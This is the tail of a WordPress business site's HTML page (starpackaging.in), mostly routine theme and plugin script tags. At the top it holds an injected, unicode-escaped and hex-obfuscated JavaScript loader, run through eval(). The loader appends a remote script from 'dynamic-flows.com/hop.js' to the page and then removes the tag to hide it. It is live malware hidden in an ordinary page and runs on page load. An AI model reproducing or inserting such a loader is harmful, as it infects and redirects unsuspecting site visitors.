u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0072\u006f\u0068\u0075\u006a\u0061\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var uzgsyeqm = 8;
function mdowpajx(a) {
    return String.fromCharCode(parseInt(a, 16) - uzgsyeqm);
}
ctotmhmj = ctotmhmj.replace(/0x[0-9a-f]+/g, function(b) {
    return mdowpajx(b);
});
eval(ctotmhmj);
</script><script type="text/javascript" src="https://starpackaging.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="biagiotti-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://starpackaging.in/wp-admin/admin-ajax.php","sliderNavPrevArrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"25px\" height=\"35px\" viewBox=\"0 0 25 35\" enable-background=\"new 0 0 25 35\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"16.708,32.394 17.559,31.866 9.277,18.491 17.475,5.25 16.624,4.723 8.102,18.491 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavNextArrow":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"25px\" height=\"35px\" viewBox=\"0 0 25 35\" enable-background=\"new 0 0 25 35\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"8.952,32.394 8.102,31.866 16.383,18.491 8.186,5.25 9.036,4.723 17.559,18.491 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavPrevArrowBig":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"30px\" height=\"50px\" viewBox=\"0 0 30 50\" enable-background=\"new 0 0 30 50\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"21.684,46.448 22.533,45.921 10.039,25.773 22.404,5.688 21.553,5.164 8.863,25.775 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","sliderNavNextArrowBig":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t width=\"30px\" height=\"50px\" viewBox=\"0 0 30 50\" enable-background=\"new 0 0 30 50\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cpolygon fill=\"#010101\" points=\"9.712,46.448 8.863,45.921 21.357,25.773 8.993,5.688 9.844,5.164 22.533,25.775 \t\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E","quoteBlogIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t    width=\"72px\" height=\"72px\" viewBox=\"0 0 72 72\" enable-background=\"new 0 0 72 72\" xml:space=\"preserve\"\u003E\n\t\t\u003Cg\u003E\n\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M36.438,13.075c1.588,0.794,2.184,2.452,1.787,4.965c-0.398,2.52-1.328,5.232-2.782,8.144\n\t\t\t\tc-1.459,2.917-3.047,5.698-4.768,8.342c-1.725,2.65-2.979,4.506-3.773,5.561c-5.301,7.945-12.185,15.096-20.657,21.451\n\t\t\t\tc5.294-5.294,9.931-11.718,13.903-19.266c3.973-7.548,6.753-15.157,8.342-22.841c0.527-2.117,1.323-4.035,2.383-5.76\n\t\t\t\tC31.929,11.952,33.787,11.753,36.438,13.075z M63.846,13.075c1.59,0.794,2.186,2.452,1.789,4.965\n\t\t\t\tc-0.398,2.52-1.328,5.232-2.781,8.144c-1.459,2.917-3.047,5.698-4.768,8.342c-1.725,2.65-2.979,4.506-3.773,5.561\n\t\t\t\tc-5.561,8.479-12.451,15.63-20.657,21.451c5.561-5.561,10.192-11.916,13.903-19.066c3.707-7.151,6.617-14.829,8.74-23.041\n\t\t\t\tc0.527-1.85,1.191-3.706,1.986-5.562C59.08,12.02,60.93,11.753,63.846,13.075z\"/\u003E\n\t\t\u003C/g\u003E\n\t\t\u003C/svg\u003E","linkBlogIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t width=\"72px\" height=\"72px\" viewBox=\"0 0 72 72\" enable-background=\"new 0 0 72 72\" xml:space=\"preserve\"\u003E\n\t\t\u003Cg\u003E\n\t\t\t\u003Cg\u003E\n\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M23.665,63.436c-3.602,0-7.209-1.371-9.952-4.115c-2.663-2.659-4.126-6.196-4.126-9.955\n\t\t\t\t\t\t\t\t\tc0-3.763,1.467-7.298,4.126-9.957l6.542-6.546c0.68-0.679,1.779-0.679,2.458,0c0.68,0.679,0.68,1.779,0,2.46l-6.542,6.545\n\t\t\t\t\t\t\t\t\tc-2.004,2.004-3.107,4.666-3.107,7.498s1.104,5.493,3.107,7.496c4.013,4.011,10.991,4.004,14.991,0l6.546-6.546\n\t\t\t\t\t\t\t\t\tc0.68-0.679,1.779-0.679,2.458,0c0.679,0.68,0.679,1.778,0,2.458l-6.546,6.547C30.877,62.064,27.271,63.436,23.665,63.436z\"/\u003E\n\t\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M49.845,42.377c-0.445,0-0.89-0.17-1.229-0.51c-0.68-0.679-0.68-1.779,0-2.459l6.547-6.546\n\t\t\t\t\t\t\t\t\tc4.132-4.132,4.132-10.857,0-14.994c-4.14-4.132-10.863-4.132-14.995,0l-6.546,6.547c-0.68,0.678-1.779,0.678-2.458,0\n\t\t\t\t\t\t\t\t\tc-0.679-0.68-0.679-1.779,0-2.459l6.546-6.546c5.483-5.483,14.414-5.49,19.911,0c5.487,5.49,5.487,14.425,0,19.912\n\t\t\t\t\t\t\t\t\tl-6.546,6.545C50.734,42.207,50.289,42.377,49.845,42.377z\"/\u003E\n\t\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\u003Cg\u003E\n\t\t\t\t\t\t\t\t\u003Cpath fill=\"#FFFFFF\" d=\"M23.665,51.104c-0.444,0-0.89-0.17-1.229-0.51c-0.679-0.679-0.679-1.779,0-2.458l23.999-23.999\n\t\t\t\t\t\t\t\t\tc0.68-0.679,1.78-0.679,2.459,0s0.679,1.779,0,2.458L24.895,50.594C24.555,50.934,24.11,51.104,23.665,51.104z\"/\u003E\n\t\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/g\u003E\n\t\t\t\u003C/g\u003E\n\t\t\u003C/g\u003E\n\t\t\u003C/svg\u003E","searchIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t         width=\"25px\" height=\"25px\" viewBox=\"0 0 25 25\" enable-background=\"new 0 0 25 25\" xml:space=\"preserve\"\u003E\n\t\t\t\u003Cpath d=\"M16.963,15.664c1.21-1.302,1.957-3.041,1.957-4.955c0-4.021-3.271-7.293-7.293-7.293c-4.021,0-7.292,3.271-7.292,7.293\n\t\t\t\tc0,4.021,3.271,7.292,7.292,7.292c1.747,0,3.352-0.619,4.609-1.647l4.871,4.59l0.686-0.729L16.963,15.664z M5.334,10.709\n\t\t\t\tc0-3.47,2.823-6.293,6.292-6.293s6.293,2.823,6.293,6.293c0,3.469-2.823,6.292-6.293,6.292S5.334,14.179,5.334,10.709z\"/\u003E\n\t\t\t\u003C/svg\u003E","closePopupIcon":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 29 29\" enable-background=\"new 0 0 29 29\" xml:space=\"preserve\"\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.893\" y1=\"3.895\" x2=\"25.105\" y2=\"25.107\"\u003E\u003C/line\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.893\" y1=\"3.895\" x2=\"25.105\" y2=\"25.107\"\u003E\u003C/line\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.894\" y1=\"25.106\" x2=\"25.107\" y2=\"3.894\"\u003E\u003C/line\u003E\n\t\t\t\t\u003Cline fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" x1=\"3.894\" y1=\"25.106\" x2=\"25.107\" y2=\"3.894\"\u003E\u003C/line\u003E\n\t\t\t\t\u003C/svg\u003E","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":"33","mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":123,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":90,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=biagiotti-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules.min.js?ver=6.9" id="biagiotti-mikado-modules-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-membership/assets/js/membership.min.js?ver=6.9" id="biagiotti-membership-script-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/starpackaging.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/themes/biagiotti/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/biagiotti-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LenUaEpAAAAAONoEcE1QDunOKvWWb3oUaRD3UVm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LenUaEpAAAAAONoEcE1QDunOKvWWb3oUaRD3UVm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script defer type="text/javascript" src="https://starpackaging.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968808" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://starpackaging.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://starpackaging.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
